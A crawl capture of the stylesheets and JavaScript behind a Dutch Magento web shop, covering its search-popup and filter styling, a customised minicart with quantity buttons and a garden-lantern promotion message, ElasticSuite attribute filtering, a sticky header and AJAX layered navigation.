    margin-left: 10px;
}
.sp_close span:hover{
    background:#a8c9a3;
    color: #fff;


}
.sp_pager{
    float: left;
    width: 200px;
    color: #fff;
    padding: 8px 0;
    text-align: left;
    border-radius: 0px;
    margin-left: 10px;
}
ul.sp_pager-nav li{
    display:inline;
    padding:4px 8px 2px 8px;
    cursor: pointer;
    color: #ffffff;
    background:#a8c9a3;
    border-right: 1px solid #ffffff;
    border-radius:0px;
}
ul.sp_pager-nav li:hover{
    background:#fff;
    color: #425e3f;
}
ul.sp_pager-nav li.sp_pager_current {
    background: #425e3f;
    color: #fff;
    border-radius:0px
}

.sp_objects{
    clear:both;
    height:482px;
}
.sp_product{
    width:130px;
    height:200px;
    float:left; 
    margin:20px 0 0 20px;
    position: relative;
}
.sp_product:nth-child(5n) {
    margin-right: 0;
}
.sp_img{
    width:132px;
    height:120px;
    float:left; 
    border:1px solid #ccc; 
    overflow: hidden;
    position: relative;
}
.sp_img img {
    max-height: 110px;
    max-width: 112px;
    width: auto;
    height: auto;
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
}
.sp_desc{
    width:132px;
    height:50px;
    float:left; 
    margin-top:2px;
    padding:4px;
    color:#666;
    font-size:12px;
    cursor:pointer;
}
.sp_desc .sp_productname a {
    color: #444;
}
.sp_desc p{
    font-size:12px;
    float: right;
    color:#a6599b;


}
.sp_productname {
    /* height: 43px; */
    overflow: hidden;
    line-height: 14px;
}
.sp_productname div {
    overflow: hidden;
    display: inline;
    font-weight: bold;
}

.sp_more{
    width:125px;
    height:15px;
    float:left; 
    border:1px solid #ffffff; 
    background:#425e3f; 
    margin-top:2px;
    padding:3px 4px 4px 4px;
    color: #ffffff;
    text-align: center;
    font-size:9.85px;
    line-height: 14px;
}

.sp_objects .sp_product .sp_more a{
    color: #ffffff;
    text-decoration: none;
}

.sp_noproductsfound
{
    padding-top: 50px;
    display: block;
}

.sp_more span{
    padding:3px;
    cursor:pointer;
}
.sp_more span:hover{
    color:#a8c9a3;
}

/*popup searchbox slider */
#pricerangeslidercontainer {
    bottom: 12px;
    right: 120px;
    margin-bottom: 20px;
    overflow: hidden;
}
#pricerangeslidertext {
    float: left;
    height: 28px;
    margin-right: 10px;
    vertical-align: top;
    position: relative;
    color: #053e5c;
    margin-left: 7px;
}
#pricerangesliderinput input {
    width: 50px;
    float: left;
    border-radius: 5px;
    margin-left: 5px;
}

#pricerangesliderinput input[type=button] {
    background: #415577;
    color: #ffffff;
    height: 30px;
}

#pricerangesliderinput span {
    float: left;
    color: #000;
    line-height: 30px;
    margin-left: 8px;
    margin-right: 3px;
}

#pricerangeslider {
    float: left;
    width: 175px;
    margin-left: -10px;
    height: 30px;
    border-radius:4px;
    background-repeat: no-repeat;
    margin-top: 15px;
    background-position: left top;
}
#pricerangeslidervalue {
    color: #053e5c;
}
.ui-slider-horizontal 
{
    height: 5px;
}

.ui-slider 
{
    position: relative;
    text-align: left;
}

.ui-slider-horizontal .ui-slider-range 
{
    top: 0;
    height: 100%;
}
.ui-slider .ui-slider-range 
{
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-widget-header 
{
    background: #415577;
    background-repeat: repeat-x;	
    background-position:left top;	
}

.ui-state-default, .ui-widget-content sp_popup.ui-state-default, .ui-widget-header .ui-state-default 
{	
    background-image: url(../images/base/slider_handle.png);
    background-repeat: repeat-x;	
    background-position:left top;	

}

.ui-slider-horizontal .ui-slider-handle {
    top: -9px;
    margin-left: 0px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 18px;
    height: 18px;
    cursor: default;
}
.sp_desc a:visited{
    color:#30422A;
}
a.f_star{
    display:none;
}


--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Niks_LayeredNavigation/styles.css
body_size: 33
content:
.range-attribute-filter .ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #003eff;
    display: block;
    padding: 0px;
    margin-left: 0px;
}

.range-attribute-filter .ui-slider-handle:nth-of-type(2) {
    margin-left: -10px;
}

.range-attribute-filter .ui-state-active,
.range-attribute-filter .ui-widget-content .ui-state-active,
.range-attribute-filter .ui-widget-header .ui-state-active,
.range-attribute-filter a.ui-button:active,
.range-attribute-filter .ui-button:active,
.range-attribute-filter .ui-button.ui-state-active:hover {
    background: #114ec3;
    color: #114ec3;
}

.range-attribute-filter .ui-icon-background,
.range-attribute-filter .ui-state-active .ui-icon-background {
    border: #114ec3;
    background-color: #114ec3;
}

.range-attribute-filter .ui-state-active a,
.range-attribute-filter .ui-state-active a:link,
.range-attribute-filter .ui-state-active a:visited {
    color: #114ec3;
    text-decoration: none;
}

.range-attribute-filter .ui-state-hover,
.range-attribute-filter .ui-widget-content .ui-state-hover,
.range-attribute-filter .ui-widget-header .ui-state-hover,
.range-attribute-filter .ui-button:hover {

    background: #114ec3;
    font-weight: normal;
    color: #114ec3;
}
.range-attribute-filter .range {
    padding-top:10px;
    text-align: center;
}
.range-attribute-filter .range input {
    max-width: 35px;
    border-radius: 5px;
}

.range-attribute-filter .range .range-wrapper{
    padding-left: 10px;
    float: left;
    max-width: 45%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Minicart/js/view/minicart.js
body_size: 2703
content:
/**
 * This is an override of 
 * vendor/magento/module-checkout/view/frontend/web/js/view/minicart.js
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'sidebar',
    'mage/translate'
], function (Component, customerData, $, ko, _) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;

    miniCart = $('[data-block=\'minicart\']');

    var initial = 0;
    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (initial === 0) {
            getDiscount();
        }
        initial++;

        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        // For some reason the form key cookie doesn't exist when sidebar.js tries to read it in order to delete an item
    // But it is in the html, so grab it out of there and set it
    if ($.mage.cookies.get('form_key') == null) {
        var formKey = $("input[name*='form_key']").val();
        $.mage.cookies.set('form_key', formKey);
    }


    // Magento 2 styles the quantity as an number input box with an update button
    // Change this to behave like Magento 1, with a number (no text input), +/- buttons,
    // and make the ajax call to update quantity after each +/- click
    $(".nineyardsMiniCartMinus").unbind("click");
    $(".nineyardsMiniCartMinus").click(function () {
        var qtyField = $(this).closest(".details-qty").find('.cart-item-qty');
        var qty = qtyField.text();
        if (qty > 1) {
            qty = qty - 1;
        }
        $(this).closest(".details-qty").find('.cart-item-qty').val(qty).text(qty);

        $(".update-cart-item").trigger("click");
        var $this = $(this);
        loadingState($this, true);            
        $(document).ajaxComplete(function () {
            loadingState($this, false);
        });
        getDiscount();
    });


    $(".nineyardsMiniCartPlus").unbind("click");
    $(".nineyardsMiniCartPlus").click(function () {
        var qtyField = $(this).closest(".details-qty").find('.cart-item-qty');
        var qty = parseInt(qtyField.text());
        qty = qty + 1;                    
        $(this).closest(".details-qty").find('.cart-item-qty').val(qty).text(qty);

        $(".update-cart-item").trigger("click");
        var $this = $(this);
        loadingState($this, true);
        $(document).ajaxComplete(function () {
            loadingState($this, false);
        }); 
        getDiscount();                     
    });   

    $("#mini-cart a.action.delete").click(function () {
        getDiscount();
    });

    function loadingState(el, on) {
        if (on == true) {
            el.parent().children().addClass("minicart-disabled");
            
            el.parent().css({ "cursor": "wait" });
            el.closest(".block-minicart").find("a").css({ "cursor": "wait" }).addClass("minicart-disabled");
        }
        else {
            setTimeout(function(){
                el.parent().children().removeClass("minicart-disabled");
                el.parent().removeClass("minicart-disabled");
                el.parent().css({ "cursor": "default" });
                el.closest(".block-minicart").find("a").css({ "cursor": "default" }).removeClass("minicart-disabled");
            }, 2500);
        }
    }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': 'div.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        
    }

    miniCart.on('dropdowndialogopen', function () {
        initSidebar();
    });

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        maxItemsToDisplay: window.checkout.maxItemsToDisplay,
        cart: {},

        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            //customerData.reload(['cart'], false);

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                
                //[9YD] [Tuulia] Open minincart after adding an item to the cart
                //console.log('addToCartCalls ' + addToCartCalls)
                if (addToCartCalls > 0) {
                    var minicart = $('[data-block="minicart"]');
                    minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open");
                    addToCartCalls--;
                    //console.log('open');
                }
                
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
                
                $('[data-block="minicart"]').on('contentUpdated', function () {
                    $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");                    
                });
            });
            
            if (typeof(cartData()['website_id']) !== 'undefined' && cartData()['website_id'] !== window.checkout.websiteId) {
                customerData.reload(['cart'], false);
            }

            return this._super();
        },
        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * Close mini shopping cart.
         */
        closeMinicart: function () {
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');
        },

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                this.cart[key](value);
            }, this);
        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        },

        /**
         * Returns array of cart items, limited by 'maxItemsToDisplay' setting
         * @returns []
         */
        getCartItems: function () {
            var items = this.getCartParam('items') || [];

            items = items.slice(parseInt(-this.maxItemsToDisplay, 10));

            return items;
        },

        /**
         * Returns count of cart line items
         * @returns {Number}
         */
        getCartLineItemsCount: function () {
            var items = this.getCartParam('items') || [];

            return parseInt(items.length, 10);
        }


        
    });
});



window.nineyardsDiscountCallAjax = null;
function getDiscount () {
    if(window.nineyardsDiscountCallAjax === null) {
        var baseUrl = "/";
        if (typeof window.checkout.baseUrl !== "undefined" && window.checkout.baseUrl) {
            baseUrl = window.checkout.baseUrl;
        }
        var url = baseUrl + 'nineyards_discount/discount/get';

        window.nineyardsDiscountCallAjax = jQuery.ajax({
            url: url,
            beforeSend : function()    {           
                if(window.nineyardsDiscountCallAjax != null) {
                    window.nineyardsDiscountCallAjax.abort();
                }
            },
            success: function (response) {
                var $wrapper = jQuery('.minicart-footer');
                let parsed = JSON.parse(response);

                if ($wrapper.find('.discount-message').length) {
                    $wrapper.find('.discount-message').remove();
                }

                if (parsed.display) {
                    // Status is 1, we are approaching the discount threshhold
                    if (parsed.status == 1)
                    {
                        // var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Bestel voor <strong>€'+parsed.difference+'</strong> en ontvang <strong>5% korting</strong> extra over je orderbedrag</span></div>';
                        var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Bestel voor <strong>€'+parsed.difference+'</strong> en ontvang tijdelijk de hippe tuinlantaarn twv 19,95.</span></div>';
                        $wrapper.append(text);
                    }
                    // Status is 2, we have met the discount threshold
                    else
                    {
                        // var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Gefeliciteerd, u ontvangt <strong>5% korting</strong> bij het afrekenen</span></div>';
                        var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Gefeliciteerd, u ontvangt de hippe tuinlantaarn twv 19,95.</span></div>';
                        $wrapper.append(text);
                    }
                } 
                else {
                    $wrapper.find('.discount-message').hide();
                }
            },
            complete: function() {
                window.nineyardsDiscountCallAjax = null;
            }
        });
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Smile_ElasticsuiteCatalog/js/attribute-filter.js
body_size: 1581
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _) {
    "use strict";

    return Component.extend({
        defaults: {
            template: "Smile_ElasticsuiteCatalog/attribute-filter",
            showMoreLabel       : $.mage.__("Show more"),
            showLessLabel       : $.mage.__("Show less"),
            noSearchResultLabel : $.mage.__("No value matching the search.")
        },

        /**
         * Component initialization
         */
        initialize: function () {
            this._super();
            this.expanded = false;
            this.items = this.items.map(this.addItemId.bind(this));
            this.observe(['fulltextSearch', 'expanded']);

            var lastSelectedIndex = Math.max.apply(null, (this.items.map(
                function (v, k) {return v['is_selected'] ? k : 0;}))
            );
            this.maxSize = Math.max(this.maxSize, lastSelectedIndex + 1);

            this.initSearchPlaceholder();
            this.onShowLess();
            this.displaySearch = this.displayShowMore();
          
        },

        /**
         * Init the place holder
         */
        initSearchPlaceholder: function () {
            var examples = this.items.slice(0, 2).map(function (item) {return item.label});

            if (this.items.length > 2) {
                examples.push('...');
            }
            this.searchPlaceholder = $('<div/>').html('Zoek ' + $.mage.__('(%s)').replace('%s', examples.join(', '))).text();
        },

        /**
         * Triggered when typing on the search input
         */
        onSearchChange: function (component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                component.onShowLess();
            } else {
                component.fulltextSearch(text);
                component.onShowMore();
            }
            return true;
        },
        
        /**
         * Triggered when leaving the search field.
         */
        onSearchFocusOut: function(component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                ev.target.value = "";
            }
        },

        /**
         * Retrieve additional Results
         *
         * @param callback
         */
        loadAdditionalItems: function (callback) {
            $.get(this.ajaxLoadUrl, function (data) {
                this.items = data.map(this.addItemId.bind(this));
                this.hasMoreItems  = false;
                
                if (callback) {
                    return callback();
                }
            }.bind(this));
        },

        /**
         * Retrieve items to display
         *
         * @returns {*}
         */
        getDisplayedItems: function () {
            var items = this.items;
            
            if (this.expanded() === false) {
                items = this.items.slice(0, this.maxSize);
            }
            
            if (this.fulltextSearch()) {
               var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
               var lastSearchToken = searchTokens.splice(-1, 1)[0];

               items = items.filter(function(item) {
                   var isValidItem = true;
                   var itemTokens = this.slugify(item.label).split('-');
                   searchTokens.forEach(function(currentToken) {
                       if (itemTokens.indexOf(currentToken) === -1) {
                           isValidItem = false;
                       }
                   })
                   if (isValidItem && lastSearchToken) {
                       var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                       isValidItem = ngrams.indexOf(lastSearchToken) !== -1;
                   }
                   return isValidItem;
               }.bind(this))
            }

            return items;
        },

        /**
         * Does the search have a result
         */
        hasSearchResult: function () {
            return this.getDisplayedItems().length > 0
        },
        
        /**
         * Search result message
         */
        getSearchResultMessage : function() {
            return this.noSearchResultLabel.replace("%s", '"' + this.fulltextSearch() + '"')
        },
        
        /**
         * Callback for the "Show more" button
         */
        onShowMore: function () {
            if (this.hasMoreItems) {
                this.loadAdditionalItems(this.onShowMore.bind(this));
            } else {
                this.expanded(true);
            }
        },

        /**
         * Index the text to be searched.
         */
        slugify: function(text) {
          return text.toString().toLowerCase()
            .replace(/\s+/g, '-')                                              // Replace spaces with -
            .replace(/[^\w\u0400-\u052F\u2DE0-\u2DFF\uA640-\uA69F'\-]+/g, '')  // Remove all non-word chars
            .replace(/\-\-+/g, '-')                                            // Replace multiple - with single -
            .replace(/^-+/, '')                                                // Trim - from start of text
        },
        
        /**
         * Callback for the "Show less" button
         */
        onShowLess: function () {
            this.expanded(false);
        },

        /**
         * Check if the filter can be expanded
         *
         * @returns {boolean}
         */
        enableExpansion : function () {
           return this.hasMoreItems || this.items.length > this.maxSize;
        },

        /**
         * Displays the "Show More" link
         *
         * @returns {*|boolean}
         */
        displayShowMore: function () {
            return this.enableExpansion() && this.expanded() === false && !this.fulltextSearch();
        },

        /**
         * Displays the "Show Less" link
         *
         * @returns {*|boolean}
         */
        displayShowLess: function () {
            return this.enableExpansion() && this.expanded() === true && !this.fulltextSearch();
        },

        /**
         * Add an id to items.
         */
        addItemId: function (item) {
            item.id = _.uniqueId(this.index + "_option_");
            item.displayProductCount = this.displayProductCount && (item.count >= 1);

            return item;
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Minicart/js/nineyards_minicart.js
body_size: 851
content:
require([
    'jquery',
    'uiRegistry'
], function($, reg) {

    //You can use these variables to figure out which site you are on,
    // or set site specific features in /design/$theme/etc/settings.json
    var siteSettings, minicartSettings, siteCode, device;

    $(document).ready(function() {
        reg.get('nineyards_settings', function(settings) {
            siteSettings = settings;
            siteCode = siteSettings['codeName']; // e.g. 'Koffie'
            device = siteSettings['environment']; // e.g. 'mobile'
            minicartSettings = settings['settings']['modules']['Nineyards_Minicart'];
            init(settings);
        });
    });


    function init() {
        checkAllowed();
    }

    function checkAllowed() {
        $("#product-addtocart-button, #addstandardsizetoshoppingbag").click(function(e) {
            //e.preventDefault();
            if ($(".product-info-main").length) {
                var hasFilled = false;
                $(".product-info-main").find('input.qty').each(function() {
                    if ($(this).val() > 0) {
                        hasFilled = true;
                    }
                });

                if (!hasFilled) {
                    return false;
                }

                if (hasCustomSizeError()) {
                    return false;
                }
            }
            
            detailsPageAnimateAddToCart();
        });
    }

    // Used only for Ace. Shouldn't affect other sizes. See Customsizes module. 
    function hasCustomSizeError() {
        var err = false;
        $(".super-attribute-select").each(function() {
            if($(this).val() == '') {
                err = true;//One select is not filled, error
            }
        });

        if(err) {
            return true;
        }

        if ($('#sizeerror').is(":visible")) {
            return true;
        } else {
            return false;
        }
    }

    /**
     * Make animation from the big image to cart symbol
     */
    function detailsPageAnimateAddToCart() {
        $('html, body').animate({
            scrollTop: 0
        }, 'fast');
        this.productImage = $(".fotorama__stage .fotorama__active .fotorama__img");

        if (this.productImage.width() > 0) {
            this.productImageClone = this.productImage.clone();
            this.productImageClone.css({
                "position": "absolute",
                "z-index": 11500,
                height: this.productImage.height(),
                width: this.productImage.width(),
                left: this.productImage.offset().left,
                top: this.productImage.offset().top,
                opacity: 1
            })

            $("body").append(this.productImageClone);

            this.topMenuShoppinCardLink = $(".minicart-wrapper");

            this.productImageClone.animate({
                left: this.topMenuShoppinCardLink.offset().left + 5,
                top: 15, //this.topMenuShoppinCardLink.offset().top + 15,
                height: 10,
                width: 10
            }, 900);

            setTimeout($.proxy(function() {
                this.productImageClone.hide();
                $(this).closest('form').submit();

            }, this), 900);

        } else {
            $(this).closest('form').submit();
        }

    }

    // Open the minicart when product has been added
    $('.minicart-wrapper').on('contentLoading', function(event) {
        $('[data-block="minicart"]').on('contentUpdated', function() {
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
        });
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/js/sticky.js
body_size: -244
content:
require([ "jquery" ], function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){  
            $('.header').addClass("sticky");
            $('.sp_popup').addClass("sticky1");
        }
        else{
            $('.header').removeClass("sticky");
            $('.sp_popup').removeClass("sticky1");
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Niks_LayeredNavigation/js/navigation.js
body_size: 335
content:
define([
    "jquery"
], function ($) {
    "use strict";
    var module = {
        _create: function () {
            if (this.options.disabled) {
                return;
            }
            this._initState();
            var self = this;
            $('#layered-filter-block, .pages-items').off('click', 'a').on('click', 'a', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                if (url) {
                    self.updateContent(url, true);
                }
            });
            $(window).unbind('popstate').bind('popstate', this.updateContent.bind(this));
        },

        _initState: function () {
            var self = this;
            if (!window.history.state) {
                $(document).ready(function () {
                    self._saveState(document.location.href);
                });
            }

        },

        _saveState: function (url) {
            window.history.pushState({url: url}, '', url);
        },

        updateContent: function (url, updateState) {
            if (updateState) {
                this._saveState(url);
            }
            if (url instanceof Object) {
                url = url.originalEvent.state.url;
            }
            $('body').loader('show');
            var self = this;
            $.ajax({
                url: url,
                cache: true,
                type: 'GET',
                data: {niksAjax: true},
                success: function (resp) {
                    if (resp instanceof Object) {
                        $(self.options.filtersContainer).replaceWith(resp.leftnav);
                        $(self.options.productsContainer).replaceWith(resp.products);
                        $.mage.init();
                        $('html, body').animate({
                            scrollTop: $('#maincontent').offset().top
                        }, 400);
                        self._create();
                        $('body').loader('hide');
                    }
                }
            });
        },

        init: function (options) {
            if (!module.options) {
                module.options = options;
                module._create();
            }
            return {
                updateContent: module.updateContent.bind(module)
            };
        }
    };

    return module.init;
});
